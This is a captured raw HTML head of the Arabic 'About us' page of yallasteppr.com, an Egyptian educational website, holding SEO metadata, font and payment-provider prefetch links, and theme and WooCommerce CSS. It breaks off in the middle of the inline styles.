

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yallasteppr.com/about-us/
body_size: 30000
content:
<!DOCTYPE html>
				<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
				<head>

					<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

					<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"/>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- تحسين محرك البحث بواسطة رانك ماث - https://rankmath.com/ -->
<title>عن يلاستيب - yallasteppr.com</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://atfawry.fawrystaging.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C700&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://yallasteppr.com/wp-content/uploads/2021/08/%D9%8A%D9%84%D8%A7%D8%B3%D8%AA%D9%8A%D8%A8-%D9%84%D9%84%D8%A7%D9%86%D8%AA%D8%A7%D8%AC-%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%D9%8A-1.png" fetchpriority="high">
<meta name="description" content="نعمل في يلاستيب منذ سنين علي تطوير أفكار تساعد علي تطوير العملية التعليمية و لدينا الكثير من الاهداف منها ما تحقق مثل الاستوديو الاول و الاكبر في مصر لانشاء"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://yallasteppr.com/about-us/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="عن يلاستيب - yallasteppr.com" />
<meta property="og:description" content="نعمل في يلاستيب منذ سنين علي تطوير أفكار تساعد علي تطوير العملية التعليمية و لدينا الكثير من الاهداف منها ما تحقق مثل الاستوديو الاول و الاكبر في مصر لانشاء" />
<meta property="og:url" content="https://yallasteppr.com/about-us/" />
<meta property="og:site_name" content="yallasteppr.com" />
<meta property="og:updated_time" content="2023-08-19T17:50:46+03:00" />
<meta property="article:published_time" content="2018-05-29T11:11:20+02:00" />
<meta property="article:modified_time" content="2023-08-19T17:50:46+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="عن يلاستيب - yallasteppr.com" />
<meta name="twitter:description" content="نعمل في يلاستيب منذ سنين علي تطوير أفكار تساعد علي تطوير العملية التعليمية و لدينا الكثير من الاهداف منها ما تحقق مثل الاستوديو الاول و الاكبر في مصر لانشاء" />
<meta name="twitter:label1" content="مدة القراءة" />
<meta name="twitter:data1" content="11 دقيقة" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://yallasteppr.com/#organization","name":"yallasteppr.com"},{"@type":"WebSite","@id":"https://yallasteppr.com/#website","url":"https://yallasteppr.com","name":"yallasteppr.com","publisher":{"@id":"https://yallasteppr.com/#organization"},"inLanguage":"ar"},{"@type":"WebPage","@id":"https://yallasteppr.com/about-us/#webpage","url":"https://yallasteppr.com/about-us/","name":"\u0639\u0646 \u064a\u0644\u0627\u0633\u062a\u064a\u0628 - yallasteppr.com","datePublished":"2018-05-29T11:11:20+02:00","dateModified":"2023-08-19T17:50:46+03:00","isPartOf":{"@id":"https://yallasteppr.com/#website"},"inLanguage":"ar"},{"@type":"Person","@id":"https://yallasteppr.com/author/fromhometipsgmail-com/","name":"Mohamed Ghonaim","url":"https://yallasteppr.com/author/fromhometipsgmail-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a364da844b17af803780699c7401d3c63e830a9e796743cd44e266e3b364d6e0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a364da844b17af803780699c7401d3c63e830a9e796743cd44e266e3b364d6e0?s=96&amp;d=mm&amp;r=g","caption":"Mohamed Ghonaim","inLanguage":"ar"},"sameAs":["http://yallasteppr.com"],"worksFor":{"@id":"https://yallasteppr.com/#organization"}},{"@type":"Article","headline":"\u0639\u0646 \u064a\u0644\u0627\u0633\u062a\u064a\u0628 - yallasteppr.com","datePublished":"2018-05-29T11:11:20+02:00","dateModified":"2023-08-19T17:50:46+03:00","author":{"@id":"https://yallasteppr.com/author/fromhometipsgmail-com/","name":"Mohamed Ghonaim"},"publisher":{"@id":"https://yallasteppr.com/#organization"},"description":"\u0646\u0639\u0645\u0644 \u0641\u064a \u064a\u0644\u0627\u0633\u062a\u064a\u0628 \u0645\u0646\u0630 \u0633\u0646\u064a\u0646 \u0639\u0644\u064a \u062a\u0637\u0648\u064a\u0631 \u0623\u0641\u0643\u0627\u0631 \u062a\u0633\u0627\u0639\u062f \u0639\u0644\u064a \u062a\u0637\u0648\u064a\u0631 \u0627\u0644\u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u062a\u0639\u0644\u064a\u0645\u064a\u0629 \u0648 \u0644\u062f\u064a\u0646\u0627 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0627\u0647\u062f\u0627\u0641 \u0645\u0646\u0647\u0627 \u0645\u0627 \u062a\u062d\u0642\u0642 \u0645\u062b\u0644 \u0627\u0644\u0627\u0633\u062a\u0648\u062f\u064a\u0648 \u0627\u0644\u0627\u0648\u0644 \u0648 \u0627\u0644\u0627\u0643\u0628\u0631 \u0641\u064a \u0645\u0635\u0631 \u0644\u0627\u0646\u0634\u0627\u0621","name":"\u0639\u0646 \u064a\u0644\u0627\u0633\u062a\u064a\u0628 - yallasteppr.com","@id":"https://yallasteppr.com/about-us/#richSnippet","isPartOf":{"@id":"https://yallasteppr.com/about-us/#webpage"},"inLanguage":"ar","mainEntityOfPage":{"@id":"https://yallasteppr.com/about-us/#webpage"}}]}</script>
<!-- /إضافة تحسين محركات البحث لووردبريس Rank Math -->

<link rel='dns-prefetch' href='//atfawry.fawrystaging.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="yallasteppr.com &laquo; الخلاصة" href="https://yallasteppr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="yallasteppr.com &laquo; خلاصة التعليقات" href="https://yallasteppr.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://yallasteppr.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link data-minify="1" rel='stylesheet' id='btn-button-style-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/button-block/build/view.css?ver=1737192136' media='all' />
<link data-minify="1" rel='stylesheet' id='fontAwesome-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/button-block/public/css/font-awesome.min.css?ver=1737192136' media='all' />
<link data-minify="1" rel='stylesheet' id='aos-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/button-block/public/css/aos.css?ver=1737192136' media='all' />
<link data-minify="1" rel='stylesheet' id='codevz-blocks-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/themes/xtra/assets/css/blocks.css?ver=1731831836' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--tajawal-regular: tajawal-regular;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tajawal-regular-font-family{font-family: var(--wp--preset--font-family--tajawal-regular) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='buttonizer_frontend_style-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?ver=1731831836' media='all' />
<link data-minify="1" rel='stylesheet' id='buttonizer-icon-library-css' href='https://yallasteppr.com/wp-content/cache/min/1/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=1731831836' media='all' crossorigin='anonymous' />
<link data-minify="1" rel='stylesheet' id='cz-icons-pack-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/codevz-plus/admin/fields/codevz_fields/icons/czicons.css?ver=1731831836' media='all' />
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1731831836' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1731831836' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1731831836' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1731831836' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='codevz-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/themes/xtra/assets/css/core.css?ver=1731831836' media='all' />
<link data-minify="1" rel='stylesheet' id='codevz-laptop-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/themes/xtra/assets/css/core-laptop.css?ver=1731831836' media='screen and (max-width: 1024px)' />
<link data-minify="1" rel='stylesheet' id='codevz-tablet-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/themes/xtra/assets/css/core-tablet.css?ver=1731831836' media='screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='codevz-mobile-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/themes/xtra/assets/css/core-mobile.css?ver=1731831836' media='screen and (max-width: 480px)' />
<link data-minify="1" rel='stylesheet' id='codevz-rtl-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/themes/xtra/assets/css/core.rtl.css?ver=1731831836' media='all' />

<link data-minify="1" rel='stylesheet' id='codevz-woocommerce-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/themes/xtra/assets/css/woocommerce.css?ver=1731831836' media='all' />
<link data-minify="1" rel='stylesheet' id='codevz-woocommerce-rtl-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/themes/xtra/assets/css/woocommerce.rtl.css?ver=1731831836' media='all' />
<link data-minify="1" rel='stylesheet' id='codevz-plus-share-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/css/share.css?ver=1731831836' media='all' />
<link data-minify="1" rel='stylesheet' id='codevz-plus-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/css/codevzplus.css?ver=1731831837' media='all' />
<style id='codevz-plus-inline-css'>
#cz_24136{padding-right:50px}.rtl #cz_24136{padding-left:0px;padding-right:50px}#cz_24136 li{font-size:20px;color:#e53935;font-weight:500;width:50%;margin-bottom:25px;float:left;float:right}#cz_24136 i{font-size:16px;color:#ffffff;background-color:transparent;background-image:linear-gradient(45deg,#000001,#e53935);padding:8px 6px 6px 8px;margin-left:10px;border-radius:50px}#cz_66609{margin-bottom:30px}#cz_66609 .cz_counter_num_wrap{font-size:72px;color:#ffffff;font-weight:700}#cz_66609 .cz_counter_after{font-size:18px;color:rgba(255,255,255,0.7);font-weight:500;background-color:#000001;padding:12px 25px;border-radius:99px;display:inline-block}#cz_66609:hover .cz_counter_after{color:#e53935;background-color:#ffffff}#cz_106655{margin-bottom:30px;animation-delay:250ms}#cz_106655 .cz_counter_num_wrap{font-size:72px;color:#ffffff;font-weight:700}#cz_106655 .cz_counter_after{font-size:18px;color:rgba(255,255,255,0.7);font-weight:500;background-color:#000001;padding:12px 25px;border-radius:99px;display:inline-block}#cz_106655:hover .cz_counter_after{color:#e53935;background-color:#ffffff}#cz_105731{margin-bottom:30px;animation-delay:500ms}#cz_105731 .cz_counter_num_wrap{font-size:72px;color:#ffffff;font-weight:700}#cz_105731 .cz_counter_after{font-size:18px;color:rgba(255,255,255,0.7);font-weight:500;background-color:#000001;padding:12px 25px;border-radius:99px;display:inline-block}#cz_105731:hover .cz_counter_after{color:#e53935;background-color:#ffffff}#cz_95729{margin-bottom:30px;animation-delay:750ms}#cz_95729 .cz_counter_num_wrap{font-size:72px;color:#ffffff;font-weight:700}#cz_95729 .cz_counter_after{font-size:18px;color:rgba(255,255,255,0.7);font-weight:500;background-color:#000001;padding:12px 25px;border-radius:99px;display:inline-block}#cz_95729:hover .cz_counter_after{color:#e53935;background-color:#ffffff}#cz_36642 .slick-prev{color:rgba(229,57,53,0.6);right:20px}#cz_36642 .slick-prev:hover{color:#e53935}#cz_36642 .slick-next{color:rgba(229,57,53,0.6);right:20px}#cz_36642 .slick-next:hover{color:#e53935}#cz_36642 .slick-list{margin: 0 -10px;clip-path:inset(0 10px 0 10px)}#cz_36642 .slick-slide{margin: 0 10px}#cz_39550{background-color:#e53935;padding-bottom:20px;border-radius:10px}#cz_39550 .cz_team_social_in{padding-top:170px}#cz_39550 .cz_team_social a{font-size:24px;color:#ffffff;padding-right:0px;padding-left:0px;margin-right:-4px;margin-left:-4px}#cz_39550 .cz_team_social a:hover{color:#ffffff}#cz_39550 .cz_team_img{border-style:solid;border-bottom-width:5px;border-color:#000001;border-radius:8px 8px 0 0}#cz_39550 .cz_team_img img{opacity:1}#cz_39550:hover .cz_team_img img{opacity:0.4}#cz_14779{background-color:#e53935;padding-bottom:20px;border-radius:10px}#cz_14779 .cz_team_social_in{padding-top:170px}#cz_14779 .cz_team_social a{font-size:24px;color:#ffffff;padding-right:0px;padding-left:0px;margin-right:-4px;margin-left:-4px}#cz_14779 .cz_team_social a:hover{color:#ffffff}#cz_14779 .cz_team_img{border-style:solid;border-bottom-width:5px;border-color:#000001;border-radius:8px 8px 0 0}#cz_14779 .cz_team_img img{opacity:1}#cz_14779:hover .cz_team_img img{opacity:0.4}#cz_72888{background-color:#e53935;padding-bottom:20px;border-radius:10px}#cz_72888 .cz_team_social_in{padding-top:170px}#cz_72888 .cz_team_social a{font-size:24px;color:#ffffff;padding-right:0px;padding-left:0px;margin-right:-4px;margin-left:-4px}#cz_72888 .cz_team_social a:hover{color:#ffffff}#cz_72888 .cz_team_img{border-style:solid;border-bottom-width:5px;border-color:#000001;border-radius:8px 8px 0 0}#cz_72888 .cz_team_img img{opacity:1}#cz_72888:hover .cz_team_img img{opacity:0.4}#cz_91200{background-color:#e53935;padding-bottom:20px;border-radius:10px}#cz_91200 .cz_team_social_in{padding-top:170px}#cz_91200 .cz_team_social 